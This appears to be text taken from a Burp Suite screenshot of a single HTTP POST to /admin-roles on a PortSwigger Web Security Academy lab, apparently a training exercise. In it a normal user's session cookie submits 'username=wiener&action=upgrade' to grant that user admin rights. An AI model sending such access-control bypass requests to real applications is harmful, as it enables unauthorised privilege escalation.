 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0afc00ab0329cb0881df300300ea0034.web-security-academy.net
3 Cookie: session=ca9cyt55LrrjLPp4R8PqMWJ3uDB8DPZi
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0afc00ab0329cb0881df300300ea0034.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0afc00ab0329cb0881df300300ea0034.web-security-academy.net/my-accou
nt?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 username=wiener&action=upgrade